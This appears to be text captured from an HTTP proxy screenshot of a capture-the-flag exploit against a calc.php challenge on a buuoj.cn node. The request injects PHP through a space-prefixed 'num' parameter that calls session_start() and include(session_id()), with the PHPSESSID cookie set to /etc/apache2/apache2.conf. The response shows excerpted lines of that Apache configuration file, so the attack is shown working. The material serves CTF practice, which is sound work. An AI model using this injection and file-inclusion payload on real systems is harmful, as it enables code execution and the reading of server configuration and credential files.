 Pretty Raw \n Actions
1 GET /calc.php?%20num=11;session_start();echo(include(session_id())) HTTP/1.1
2 Host: node3.buuoj.cn:30000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: UM_distinctid=whoami; PHPSESSID=/etc/apache2/apache2.conf
9 Connection: close
10
Pretty Raw Render \n Actions
131 HostnameLookups Off
132
133 # ErrorLog: The location of the error log file.
134 # If you do not specify an ErrorLog directive within a <VirtualHost>
135 # container, error messages relating to that virtual host will be
136 # logged here. If you *do* define an error logfile for a <VirtualHost>
137 # container, that host's errors will be logged there and not here.
138 #
139 ErrorLog ${APACHE_LOG_DIR}/error.log
140
141 #
142 # LogLevel: Control the severity of messages logged to the error_log.
143 # Available values: trace8, ..., trace1, debug, info, notice, warn,